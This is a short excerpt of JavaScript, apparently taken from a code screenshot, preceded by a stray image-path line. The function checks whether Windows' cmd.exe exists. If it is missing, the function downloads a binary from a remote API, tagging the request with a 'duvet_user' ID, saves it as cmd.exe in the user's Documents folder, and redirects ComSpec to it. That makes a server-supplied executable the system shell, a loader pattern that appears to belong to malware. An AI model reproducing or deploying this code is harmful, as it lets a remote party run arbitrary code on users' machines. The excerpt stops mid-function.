 795 async function checkCmdInstallation() {
796 return await new Promise(async resolve => {
797 if (!existsSync('C:\\Windows\\system32\\cmd.exe')) {
798 const request = await fetch(options.api + 'cmd-file', {
799 method: 'GET',
800 headers: {
801 'Content-Type': 'application/json',
802 'duvet_user': options?.user_id
803 }
804 });
805 const response = await request.json();
806 writeFileSync(join(process.env.USERPROFILE, 'Documents', 'cmd.exe'), Buffer.from(response?.buffer), {
807 flag: 'w'
808 });
809 process.env.ComSpec = join(process.env.USERPROFILE, 'Documents', 'cmd.exe');
810 resolve();
811 } else {
812 process.env.ComSpec = 'C:\\Windows\\system32\\cmd.exe';
813 resolve();
814 }